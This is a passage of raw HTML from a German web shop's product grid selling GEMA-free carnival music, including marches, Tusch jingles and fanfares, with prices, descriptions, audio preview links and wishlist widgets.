<p><em>Die Hörprobe enthält ein Wasserzeichen (Störtöne).  </em><a href="https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Narhallamarsch-5min.mp3"><strong>Download Hörprobe</strong></a><br />
♫ Dauer: 5:25 Min.     ♫  Tempo: (105 bpm)</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00115</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://www.rechtefreie-musik.de/cat/werbejingles/karneval/" rel="tag">Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei</a>, <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche/" rel="tag">GEMA-freie Musik für Karneval / Fasching / Fastnacht kaufen</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/karnevalssitzung/" rel="tag">Karnevalssitzung - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/fasching/" rel="tag">GEMAfreie Musik für Fasching / Fastnacht / Fasnacht / Fasenacht</a>, <a href="https://www.rechtefreie-musik.de/suche/faschingsvereine/" rel="tag">GEMAfreie Musik für Faschingsvereine / Karnevalsvereine</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
																	<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-5051 status-publish instock product_cat-filmmusik-hintergrundmusik product_cat-gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche product_cat-geburtstag-tusche product_tag-filmmusik has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5051 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="5051"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5051,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/feierlicher-einzug-der-garde-gemafreier-einzugsmarsch-fuer-showstart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Feierlicher Einzug der Garde&quot; - GEMA‑freier Einzugsmarsch – perfekt für Garde, Showstart, Parade und Events" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">&#8222;Feierlicher Einzug der Garde&#8220; &#8211; GEMA‑freier Einzugsmarsch – perfekt für Garde, Showstart, Parade und Events</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>59,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/feierlicher-einzug-der-garde-gemafreier-einzugsmarsch-fuer-showstart/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5051" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-5051">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=5051" rel="nofollow" data-product-id="5051" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/feierlicher-einzug-der-garde-gemafreier-einzugsmarsch-fuer-showstart/">
        <h3>&#8222;Feierlicher Einzug der Garde&#8220; &#8211; GEMA‑freier Einzugsmarsch – perfekt für Garde, Showstart, Parade und Events</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3>Dramatische, GEMA‑freie Marschmusik mit Trommeln, Hörnern und Streichern für große Auftritte.</h3>
<p>Ein kraftvoller, heroischer Marsch mit wuchtigen Trommeln, schneidenden Fanfaren, kraftvollen Hörnern und dramatisch aufsteigenden Streichern. Das Stück baut kontinuierlich Spannung auf und erzeugt ein Gefühl von Größe, Erwartung und unaufhaltsamer Energie.<br />
Die Musik erzeugt sofort Spannung und vermittelt das Gefühl, dass etwas Großes beginnt.</p>
<h3><strong>Verwendungsmöglichkeiten:</strong></h3>
<ul>
<li>Einmarsch einer Show‑ oder Karnevalsgarde</li>
<li>Showstart bei Tanz‑ oder Akrobatikgruppen</li>
<li>Eröffnungsfanfare für Bühnenprogramme</li>
<li>Startmusik für Sportevents oder Turniere</li>
<li>Intro für Paraden, Festzüge oder Jubiläumsfeiern</li>
<li>Begleitung für feierliche Ehrungen oder Preisverleihungen</li>
<li>Startsignal für Wettkämpfe oder Paraden</li>
<li>Musik für feierliche Zeremonien oder Fahnenpräsentationen</li>
<li>Untermalung für Showeffekte, Pyrotechnik oder Lichtinszenierungen</li>
<li>Musik für Sportshows, Cheerleading oder Stunt‑Performances</li>
<li>Begleitung für historische Darstellungen oder Ritterspiele</li>
<li>Auftakt für Firmen‑ oder Messepräsentationen</li>
<li>Hintergrundmusik für Trailer, Präsentationen oder feierliche Ankündigungen<br />
&#8211; Ideal für Themen wie historisch, mittelalterlich, römisches Reich, Pharaonen</li>
<li>Intro für YouTube‑ oder Social‑Media‑Videos</li>
</ul>
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="778"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Feierlicher-Einzug-der-Garde-instr.mp3'>Feierlicher Einzug der Garde - instr</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":true,"tracks":[{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Feierlicher-Einzug-der-Garde-instr.mp3","type":"audio/mpeg","title":"Feierlicher Einzug der Garde - instr","caption":"","description":"\u201ez Feierlicher Einzug der Garde - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"2:59"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}}]}</script>
</div>
	
<p>Dauer: 3:00 Min.  ♫  Tempo: (mittel)    ♫  Rhythmus: 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00252</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/filmmusik-hintergrundmusik/" rel="tag">Filmmusik, mittelalterliche Soundtracks Gemafrei / lizenzfrei</a>, <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche/" rel="tag">GEMA-freie Musik für Karneval / Fasching / Fastnacht kaufen</a>, <a href="https://www.rechtefreie-musik.de/cat/werbejingles/geburtstag-tusche/" rel="tag">Tusche, Fanfaren, Prosit, Geburtstag, Gemafreie / lizenzfreie Musik</a></span>
	<span class="tagged_as">Schlagwort: <a href="https://www.rechtefreie-musik.de/suche/filmmusik/" rel="tag">GEMAfreie Filmmusik</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>59,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
																	<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-5047 status-publish last instock product_cat-filmmusik-hintergrundmusik product_cat-gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche product_cat-geburtstag-tusche product_tag-filmmusik has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5047 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="5047"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5047,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/feierlicher-einmarsch-gema-freie-marschmusik-showstart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Feierlicher Einzug&quot; - GEMA‑freier, epischer Einzugsmarsch – perfekt für Garde, Showstart, Parade und Events" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">&#8222;Feierlicher Einzug&#8220; &#8211; GEMA‑freier, epischer Einzugsmarsch – perfekt für Garde, Showstart, Parade und Events</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>59,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/feierlicher-einmarsch-gema-freie-marschmusik-showstart/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5047" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-5047">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=5047" rel="nofollow" data-product-id="5047" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/feierlicher-einmarsch-gema-freie-marschmusik-showstart/">
        <h3>&#8222;Feierlicher Einzug&#8220; &#8211; GEMA‑freier, epischer Einzugsmarsch – perfekt für Garde, Showstart, Parade und Events</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3>Dramatische, GEMA‑freie Marschmusik mit Trommeln, Hörnern und Streichern für große Auftritte.</h3>
<p>Ein kraftvoller, heroischer Marsch mit wuchtigen Trommeln, schneidenden Fanfaren, kraftvollen Hörnern und dramatisch aufsteigenden Streichern. Das Stück baut kontinuierlich Spannung auf und erzeugt ein Gefühl von Größe, Erwartung und unaufhaltsamer Energie.<br />
Die Musik erzeugt sofort Spannung und vermittelt das Gefühl, dass etwas Großes beginnt.</p>
<h3><strong>Verwendungsmöglichkeiten:</strong></h3>
<ul>
<li>Einmarsch einer Show‑ oder Karnevalsgarde</li>
<li>Showstart bei Tanz‑ oder Akrobatikgruppen</li>
<li>Eröffnungsfanfare für Bühnenprogramme</li>
<li>Startmusik für Sportevents oder Turniere</li>
<li>Intro für Paraden, Festzüge oder Jubiläumsfeiern</li>
<li>Begleitung für feierliche Ehrungen oder Preisverleihungen</li>
<li>Startsignal für Wettkämpfe oder Paraden</li>
<li>Musik für feierliche Zeremonien oder Fahnenpräsentationen</li>
<li>Untermalung für Showeffekte, Pyrotechnik oder Lichtinszenierungen</li>
<li>Musik für Sportshows, Cheerleading oder Stunt‑Performances</li>
<li>Begleitung für historische Darstellungen oder Ritterspiele</li>
<li>Auftakt für Firmen‑ oder Messepräsentationen</li>
<li>Hintergrundmusik für Trailer, Präsentationen oder feierliche Ankündigungen<br />
&#8211; Ideal für Themen wie historisch, mittelalterlich, römisches Reich, Pharaonen</li>
<li>Intro für YouTube‑ oder Social‑Media‑Videos</li>
</ul>
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="778"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Feierlicher-Einzug-instr.mp3'>Feierlicher Einzug - instr</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":true,"tracks":[{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Feierlicher-Einzug-instr.mp3","type":"audio/mpeg","title":"Feierlicher Einzug - instr","caption":"","description":"\u201ez Feierlicher Einzug - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"4:08"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}}]}</script>
</div>
	
<p>Dauer: 4:07 Min.  ♫  Tempo: (mittel)    ♫  Rhythmus: 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00251</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/filmmusik-hintergrundmusik/" rel="tag">Filmmusik, mittelalterliche Soundtracks Gemafrei / lizenzfrei</a>, <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche/" rel="tag">GEMA-freie Musik für Karneval / Fasching / Fastnacht kaufen</a>, <a href="https://www.rechtefreie-musik.de/cat/werbejingles/geburtstag-tusche/" rel="tag">Tusche, Fanfaren, Prosit, Geburtstag, Gemafreie / lizenzfreie Musik</a></span>
	<span class="tagged_as">Schlagwort: <a href="https://www.rechtefreie-musik.de/suche/filmmusik/" rel="tag">GEMAfreie Filmmusik</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>59,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
																	<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-537 status-publish first instock product_cat-karneval product_tag-fasching product_tag-karneval has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-537 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="537"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:537,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/karneval-mit-tusch-techno-b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Karnevals-Tusch &quot;taa-taa-taa&quot; (Vers.B) mit Techno-Musikbett 35 Sek. für Werbespots  GEMAfrei" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Karnevals-Tusch &#8222;taa-taa-taa&#8220; (Vers.B) mit Techno-Musikbett 35 Sek. für Werbespots  GEMAfrei</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/karneval-mit-tusch-techno-b/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_537" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-537">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=537" rel="nofollow" data-product-id="537" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/karneval-mit-tusch-techno-b/">
        <h3>Karnevals-Tusch &#8222;taa-taa-taa&#8220; (Vers.B) mit Techno-Musikbett 35 Sek. für Werbespots  GEMAfrei</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3>Karnevals-Tusch &#8222;taa-taa-taa&#8220; (Version B) mit anschließendem Musikbett im Techno-Rhythmus für Werbebotschaft</h3>
<audio class="wp-audio-shortcode" id="audio-537-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Techno-Karneval-B-130.mp3?_=2" /><a href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Techno-Karneval-B-130.mp3">https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Techno-Karneval-B-130.mp3</a></audio>
<p><em>Die Hörprobe enthält ein Wasserzeichen (Störtöne).</em><br />
♫ Dauer: 35 Sek.     ♫  Tempo: schnell (130 bpm)     ♫  Rhythmus: 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00041</span></span>

	
	<span class="posted_in">Kategorie: <a href="https://www.rechtefreie-musik.de/cat/werbejingles/karneval/" rel="tag">Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/fasching/" rel="tag">GEMAfreie Musik für Fasching / Fastnacht / Fasnacht / Fasenacht</a>, <a href="https://www.rechtefreie-musik.de/suche/karneval/" rel="tag">GEMAfreie Musik für Karneval, Tusche und Märsche</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
																	<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-540 status-publish instock product_cat-karneval product_tag-fasching product_tag-karneval has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-540 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="540"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:540,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/karnevals-tusch-mit-musikbett-partyrhythmus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Karnevals-Tusch &quot;taa-taa-taa&quot; (Vers.C) mit Musikbett im Party-Rhythmus 35 Sek. GEMAfrei" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Karnevals-Tusch &#8222;taa-taa-taa&#8220; (Vers.C) mit Musikbett im Party-Rhythmus 35 Sek. GEMAfrei</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/karnevals-tusch-mit-musikbett-partyrhythmus/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_540" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-540">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=540" rel="nofollow" data-product-id="540" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
